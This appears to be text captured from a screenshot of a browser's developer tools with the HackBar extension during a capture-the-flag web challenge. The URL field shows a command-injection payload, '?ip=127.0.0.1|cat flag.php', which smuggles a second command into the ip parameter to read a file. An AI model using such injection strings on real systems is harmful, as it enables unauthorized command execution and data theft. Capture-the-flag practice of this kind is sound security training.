 /?ip= fxck your space!
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHE
URL
http://5a94e0f9-cc29-450d-a9b8-c043ccc50e3b.node4.buuoj.cn:81/
?ip=127.0.0.1|cat flag.php